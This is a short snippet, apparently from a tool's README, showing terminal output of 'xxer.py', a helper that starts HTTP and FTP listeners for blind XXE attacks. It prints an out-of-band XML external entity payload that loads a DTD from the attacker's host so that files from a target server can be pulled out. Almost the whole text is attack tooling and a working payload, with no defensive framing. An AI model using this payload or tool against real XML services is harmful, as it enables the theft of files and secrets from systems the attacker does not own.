 [root@ xxer]# python xxer.py -H 1 8 -p 2333
 _ _ _ _ ___ ___
|_'_|_'_| -_|  _|
|_,_|_,_|___|_|
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 2333
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://1 8:2333
/ext.dtd">%aaa;%ccc;%ddd;]>